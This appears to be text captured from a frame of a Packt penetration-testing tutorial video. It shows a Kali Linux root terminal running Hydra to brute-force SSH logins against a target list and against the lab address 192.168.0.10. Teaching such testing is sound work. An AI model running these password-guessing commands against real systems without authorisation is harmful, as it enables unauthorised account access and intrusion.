 Applications Places Terminal Wed 08:43 1
root@kali: ~
File Edit View Search Terminal Help
hydra -L logins.txt -P pws.txt -M targets.txt ssh
pass.txt
root@kali:~# clear
root@kali:~# hydra -l admin -P /root/Desktop/pass.txt 192.168.0.10 ssh
$_
Packt>